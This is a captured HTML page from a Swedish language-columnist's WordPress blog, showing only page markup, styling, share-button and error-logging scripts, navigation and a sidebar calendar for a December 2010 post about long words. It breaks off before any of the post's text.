

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lotten.se/2010/12/ortoklorbensalmalononitril-floccinaucinihilipilification.html
body_size: 26617
content:
<!DOCTYPE html>

<html lang="sv-SE">

<head>
	<title>Ortoklorbensalmalononitril? Floccinaucinihilipilification! &#8211; Lotten</title>
<meta name='robots' content='max-image-preview:large' />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Author 1.56" />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Webbflöde" href="https://lotten.se/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Kommentarsflöde" href="https://lotten.se/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Kommentarsflöde för Ortoklorbensalmalononitril? Floccinaucinihilipilification!" href="https://lotten.se/2010/12/ortoklorbensalmalononitril-floccinaucinihilipilification.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lotten.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flotten.se%2F2010%2F12%2Fortoklorbensalmalononitril-floccinaucinihilipilification.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lotten.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flotten.se%2F2010%2F12%2Fortoklorbensalmalononitril-floccinaucinihilipilification.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='magnific-css' href='https://lotten.se/wordpress/wp-content/plugins/comment-images-reloaded/js/magnific.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://lotten.se/wordpress/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-google-fonts-css' href='//fonts.googleapis.com/css?family=Rokkitt%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-font-awesome-css' href='https://lotten.se/wordpress/wp-content/themes/author/assets/font-awesome/css/all.min.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-style-css' href='https://lotten.se/wordpress/wp-content/themes/author/style.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Dela",
	Save: "Spara",
	Subscribe: "Prenumerera",
	Email: "E-post",
	Bookmark: "Bokmärk",
	ShowAll: "Visa alla",
	ShowLess: "Visa färre",
	FindServices: "Hitta tjänst(er)",
	FindAnyServiceToAddTo: "Hitta direkt en tjänst att lägga till",
	PoweredBy: "Drivs av",
	ShareViaEmail: "Dela via e-post",
	SubscribeViaEmail: "Prenumerera via e-post",
	BookmarkInYourBrowser: "Lägg till som bokmärke i din webbläsare",
	BookmarkInstructions: "Tryck Ctrl+D eller \u2318+D för att lägga till denna sida som bokmärke",
	AddToYourFavorites: "Lägg till i dina favoriter",
	SendFromWebOrProgram: "Skicka från valfri e-postadress eller e-postprogram",
	EmailProgram: "E-postprogram",
	More: "Mer&#8230;",
	ThanksForSharing: "Tack för att du delar!",
	ThanksForFollowing: "Tack för att du följer!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/lotten.se\/wordpress\/wp-admin\/admin-ajax.php","nonce":"0b16fe5a61","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://lotten.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lotten.se/wp-json/wp/v2/posts/3846" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lotten.se/wordpress/xmlrpc.php?rsd" />
<link rel="canonical" href="https://lotten.se/2010/12/ortoklorbensalmalononitril-floccinaucinihilipilification.html" />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = 'd34f22533c';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=d34f22533c';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = 'd34f22533c';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=d34f22533c'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = 'd34f22533c';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=d34f22533c';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<style>.cir-link{height:20px;display:block;width:90px;overflow:hidden;}.cir-link,.cir-link img{padding:0;margin:0;border:0}.cir-link:hover img{position:relative;bottom:20px}</style>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('lotten.se') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-180x180.png" />
<meta name="msapplication-TileImage" content="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-270x270.png" />
</head>

<body data-rsssl=1 id="author" class="wp-singular post-template-default single single-post postid-3846 single-format-standard wp-theme-author cookies-not-set full-post singular singular-post singular-post-3846">
			<a class="skip-content" href="#main">Hoppa till innehåll</a>
		<div id="overflow-container" class="overflow-container">
			<div class="max-width">
				<div id="main-sidebar" class="main-sidebar">
																<header class="site-header" id="site-header" role="banner">
							<div id="title-container" class="title-container">
																<div class="container">
									<div id='site-title' class='site-title'><a href='https://lotten.se'><span class='screen-reader-text'>Lotten</span><img class='logo' src='https://lotten.se/wordpress/wp-content/uploads/2020/08/left_logo_lotten-269x300-1.png' alt='Lotten' /></a></div>									<p class="tagline">den skrattande språkpolisen</p>								</div>
							</div>
							<button id="toggle-navigation" class="toggle-navigation" aria-expanded="false">
								<span class="screen-reader-text">öppna primär meny</span>
								<i class="fas fa-bars"></i>
							</button>
							<div class='social-media-icons'><ul>						<li>
							<a class="twitter" target="_blank"
							   href="https://twitter.com/lotten" 
                               >
								<i class="fab fa-square-x-twitter"></i>
								<span class="screen-reader-text">twitter</span>
															</a>
						</li>
												<li>
							<a class="facebook" target="_blank"
							   href="https://www.facebook.com/basketlotten/" 
                               >
								<i class="fab fa-facebook-square"></i>
								<span class="screen-reader-text">facebook</span>
															</a>
						</li>
												<li>
							<a class="instagram" target="_blank"
							   href="https://www.instagram.com/lottenbergman/" 
                               >
								<i class="fab fa-instagram"></i>
								<span class="screen-reader-text">instagram</span>
															</a>
						</li>
												<li>
							<a class="linkedin" target="_blank"
							   href="https://www.linkedin.com/in/lotten-bergman-22b1a71/" 
                               >
								<i class="fab fa-linkedin"></i>
								<span class="screen-reader-text">linkedin</span>
															</a>
						</li>
												<li>
							<a class="rss" target="_blank"
							   href="https://lotten.se/feed" 
                               >
								<i class="fas fa-rss"></i>
								<span class="screen-reader-text">rss</span>
															</a>
						</li>
												<li>
							<a class="email" target="_blank"
							   href="mailto:lotte&#110;&#64;&#98;e&#114;&#103;m&#97;&#110;.&#99;&#111;&#109;">
								<i class="fas fa-envelope"></i>
								<span class="screen-reader-text">e-post</span>
							</a>
						</li>
					</ul></div>							<div id="menu-primary" class="menu-container menu-primary" role="navigation">
	<div class="menu-unset"><ul><li class="page_item page-item-2923"><a href="https://lotten.se/arkiv">Bloggarkiv</a></li><li class="page_item page-item-45036"><a href="https://lotten.se/ai">Chat GPT-utbildning för de skeptiska tvivlarna</a></li><li class="page_item page-item-1562"><a href="https://lotten.se/om-mig/forelasningar">Föreläsningar &#038; kurser</a></li><li class="page_item page-item-28448"><a href="https://lotten.se/integritetspolicy">Integritetspolicy</a></li><li class="page_item page-item-42322"><a href="https://lotten.se/julkalenderfacit">Julkalenderfacit</a></li><li class="page_item page-item-1565 page_item_has_children"><a href="https://lotten.se/om-mig">Språkpolis, redaktör &#038; föreläsare</a></li></ul></div></div>						</header>
																<aside class="sidebar sidebar-primary" id="sidebar-primary" role="complementary">
		<h1 class="screen-reader-text">Sidopanel</h1>
		<section id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>december 2010</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="måndag">M</th>
		<th scope="col" aria-label="tisdag">T</th>
		<th scope="col" aria-label="onsdag">O</th>
		<th scope="col" aria-label="torsdag">T</th>
		<th scope="col" aria-label="fredag">F</th>
		<th scope="col" aria-label="lördag">L</th>
		<th scope="col" aria-label="söndag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td>1</td><td><a href="https://lotten.se/2010/12/02" aria-label="Inlägg publicerade den 2 December 2010">2</a></td><td><a href="https://lotten.se/2010/12/03" aria-label="Inlägg publicerade den 3 December 2010">3</a></td><td><a href="https://lotten.se/2010/12/04" aria-label="Inlägg publicerade den 4 December 2010">4</a></td><td><a href="https://lotten.se/2010/12/05" aria-label="Inlägg publicerade den 5 December 2010">5</a></td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2010/12/06" aria-label="Inlägg publicerade den 6 December 2010">6</a></td><td><a href="https://lotten.se/2010/12/07" aria-label="Inlägg publicerade den 7 December 2010">7</a></td><td><a href="https://lotten.se/2010/12/08" aria-label="Inlägg publicerade den 8 December 2010">8</a></td><td><a href="https://lotten.se/2010/12/09" aria-label="Inlägg publicerade den 9 December 2010">9</a></td><td><a href="https://lotten.se/2010/12/10" aria-label="Inlägg publicerade den 10 December 2010">10</a></td><td><a href="https://lotten.se/2010/12/11" aria-label="Inlägg publicerade den 11 December 2010">11</a></td><td><a href="https://lotten.se/2010/12/12" aria-label="Inlägg publicerade den 12 December 2010">12</a></td>
	</tr>
	<tr>
